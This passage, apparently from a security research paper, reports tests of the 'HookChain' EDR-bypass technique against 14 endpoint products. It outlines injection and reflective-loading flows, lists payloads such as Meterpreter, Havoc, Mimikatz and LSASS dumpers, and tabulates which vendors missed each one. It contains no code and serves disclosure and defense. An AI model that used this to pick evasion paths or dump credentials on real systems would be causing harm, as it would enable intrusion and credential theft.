

*Figure 23: Gartner Magic Quadrant for Endpoint Protection Platforms as of December 31, 2023 [15].*

The products present in Gartner's Magic Quadrant that were tested are highlighted in green in the image above, while the products marked in gray could not be tested.

Additionally, 4 other products that are not included in Gartner's Quadrant were tested, namely: Acronis, Cylance, Elastic, and MalwareBytes.

For these tests, two versions of HookChain were prepared as described below:

### 5.1.1. Remote Process Injection

This first version aims to perform the injection of a simple shellcode into a remote process using a widely known technique of creating a thread in a remote process. The injected shellcode is created at runtime to execute the MessageBox API call from User32.dll.

This executable follows the following flow:

1. Implementation of the HookChain implants
2. Creation at runtime of a code (in Assembly) to execute the MessageBox
3. Opening a handle to the process where the code will be injected
4. Creation of a memory area in the remote process
5. Injection of the assembly code into the remote process
6. Creation and execution of a remote thread pointing to the loaded assembly

### 5.1.2. Loading and executing a PE

For the second version of HookChain, a variant was prepared to download a shellcode via HTTP and execute it within the same process. This strategy allowed us to use a single HookChain executable for various payloads, as simply replacing the shellcode on the HTTP server would result in it being injected and executed in our process.

This executable follows the following flow:

1. Implementation of the HookChain implants
2. HTTP download of an obfuscated PE
3. Decoding and injecting the PE into the local process
4. Execution of the loaded PE in memory, in other words, reflectively.

Due to the flexibility provided by this strategy, various payloads with different levels of access could be tested, as shown in the table below:

| PAYLOAD | NÍVEL DE ACESSO | OBJETIVO |
|---|---|---|
| **Metasploit Meterpreter** | Non-privileged user | Check the ability to analyze and identify a highly known payload that is typically blocked by EDRs. |
| **Havoc** | Non-privileged user | Check the ability to analyze and identify a payload and C2 (Command & Control) beacon. |
| **Metasploit Meterpreter + Módulo Kiwi** | Administrative user | Check the ability to analyze and identify a highly known payload that is typically blocked by EDRs for credential dumping. |
| **Mimikatz** | Administrative user | Check the ability to analyze and identify a highly known payload that is typically blocked by EDRs for credential dumping. |
| **Procdump** | Administrative user | Check the ability to identify credential dumping. |
| **Custom LSASS Dump (100% assembly)** | Administrative user | Check the ability to identify credential dumping. |

As can be observed in the table above, this strategy allows for an almost infinite variety of possibilities.

**Note:** It is important to emphasize that the goal of the HookChain technique is purely and simply to bypass the monitoring points of the defense layers at the user level (ring 3). As such, it can be used at any access level the user has (non-administrative, administrative, or even as SYSTEM).

The tests focused on obtaining credentials (credential dump) from the LSASS memory were conducted to illustrate the potential of the HookChain technique when combined with other new and/or known techniques. This reinforces the fact that HookChain is a foundational technique, enabling the execution of other codes and/or techniques following its bypass implants.

## 5.2. Result

The table below presents the results.

| PRODUCT | EXECUTED CODE | | | | | | |
|---|---|---|---|---|---|---|---|
| | Remote Process Injection | Download, local PE injection and executing | | | | | |
| | | Meterpreter | Havoc | Meterpreter + Kiwi | Mimikatz | Procdump | LSASS Dump |
| **Acronis** | ⚠️ | ✅ | ✅ | ✅ | ✅ | ✅ | ✅ |
| **BitDefender** | ✅ | ⛔ | ✅ | ⛔ | ⚠️ | ⛔ | ⚠️ |
| **Cortex** | ⛔ | ⛔ | ✅ | ⛔ | ⛔ | ⛔ | ✅ |
| **CrowdStrike Falcon** | ✅ | ✅ | ✅ | ⛔ | ⚠️ | ⚠️ | ✅ |
| **Cylance** | ⛔ | ⚠️ | ⛔ | ⛔ | ✅ | ⛔ | ⛔ |
| **Windows Defender** | ✅ | ⚠️ | ✅ | ⛔ | ⛔ | ⛔ | ✅ |
| **Windows Defender XDR** | ✅ | ✅ | ✅ | ⛔ | ⛔ | ⛔ | ✅ |
| **Elastic** | ✅ | ⛔ | ⛔ | ⛔ | ⛔ | ⛔ | ⛔ |
| **ESET** | ✅ | ⚠️ | ✅ | ✅ | ✅ | ⛔ | ✅ |
| **MalwareBytes** | ✅ | ✅ | ✅ | ✅ | ✅ | ✅ | ✅ |
| **SentinelOne** | ⚠️ | ✅ | ⚠️ | ✅ | ✅ | ⚠️ | ⚠️ |
| **Sophos** | ✅ | ✅ | ✅ | ⚠️ | ⚠️ | ⛔ | ⚠️ |
| **Trellix** | ✅ | ✅ | ✅ | ✅ | ✅ | ⛔ | ✅ |
| **Trend** | ✅ | ✅ | ✅ | ✅ | ✅ | ⛔ | ✅ |

Where:

✅ Executed without alerts and blocks.

⚠️ Partially execution (no success) without alerts or Executed (successfully) with alerts.

⛔ Execution fail with block and alert

### 5.2.1. Non-privileged user

In the general tests with low-privilege users (Remote Process Injection, Meterpreter and Havoc), the technique has 71.43% effectiveness in bypassing monitoring and alerts. In additional 5 out of the 42 items tested has some type of failure during execution and/or an alert after execution, and 7 items had a total execution failure with complete process blocking.

Isolating these numbers by the effectiveness of the products, 57.14% of products were effective in identifying and/or blocking the attempted attack.

During the tests with the Metasploit Open Source [16], some commands were blocked or triggered alerts after establishing a Metasploit session. This identification and blocking behavior is expected, as many of these commands execute other Windows processes, and since the new processes (even if they are child processes of HookChain) do not have the HookChain's bypass implants, the EDR will be able to monitor these behaviors and take appropriate mitigation actions.

However, when using the Havoc Framework [17], fewer blocks were observed, demonstrating that the identification and possible blocking are directly related to the actions performed and the framework used.

It is possible that using other products with more stealthy behavior, such as Metasploit Pro, Cobalt Strike, among others, would allow most of the actions to go unnoticed.

**Result 4:** Considering the isolated test points conducted with low-privilege users, 71.43% of the tests performed (30 out of 42) were successful without any identification or blocking. In other words, the HookChain were able to bypass security layer successfully.



**Result 5:** 57.14% of the EDR solutions analyzed (8 out of 14) were able to identify or block the action performed.



### 5.2.2. Administrative user

Unlike the tests with low-privilege users, in the tests with administrative permissions, where the goal was to obtain credentials stored in the LSASS process memory, the products demonstrated better effectiveness, managing to contain or alert in 57.14% of the tested scenarios.

This procedure (LSASS Dump) was chosen precisely because it involves an extremely critical process within the operating system's architecture, and the extraction techniques are based on well-known procedures widely used by various malware and artifacts in penetration testing.

It was also observed during this test that when a new strategy was used, such as in the test where we used an LSASS dumper 100% written in Assembly by me, the effectiveness of the products in defense and identification dropped to 35.7%.

**Result 6:** Considering the isolated test points conducted with administrative users, 57.14% of the tests performed (32 out of 56) were mitigated, with or without an alert. Therefore, 24 out of the 56 tests were successful without any identification or blocking.



**Result 7:** Even when working with behavioral analysis, the EDR/XDR products were still unable to identify and mitigate custom and more sophisticated attacks, with the HookChain technique achieving a 64.29% effectiveness in bypassing security in this scenario.



## 6. FINAL WORDS

The HookChain technique proved to be effective in bypassing the security layers applied by EDR products, achieving up to 71% effectiveness in bypassing during the tests, and even successfully bypassing 100% of the detections in some evaluated products.

Since the topic of "defense bypass" is highly dynamic, with constant changes in both attack chains and techniques as well as in defense processes, the results presented here represent a snapshot of the time when the tests were conducted. Therefore, it is not possible to guarantee or predict the behavior of the solutions after the application of necessary patches by the vendors, nor can it account for improvements or failures in the specific configurations of each implemented environment.

**Note:** Some EDR/XDR vendors, such as SentinelOne and Trend, contact me after the completion of this study, requesting support for understanding and subsequently improving the detections and telemetry of their respective products.

## 7. ACKNOWLEDGMENTS

I could not conclude this work without first thanking God for always being at the forefront of all my battles. I also want to thank my wife, my source of inspiration, a warrior woman who always walks beside me, supporting and encouraging me to be 1% better every day.

To my children, I also extend my heartfelt thanks, for with every hug, with every gesture of affection, I feel like the most important man in the world, and I know how much hours dedicated to this work have been missed by all of us.

I cannot forget to mention my parents, who always went above and beyond to provide me the best education, love, and support to reach for my dreams, even if it meant moving far away.

Finally, I want to extend my gratitude to the entire Cyber Security community in Brazil and especially to those who entrusted their environments, licenses, and virtual machines for the tests to be conducted — without you, this work would certainly be incomplete.

In a very special way, I would like to mention some names that have made and continue to make a difference in my life through their friendship, scoldings, support when I falter, and most importantly, their prayers. Thank you so much, Eder Luis, Marcus Prestes, Paulo Trindade, Aroldo Chociai, and Rafael Salema —you are all part of this story.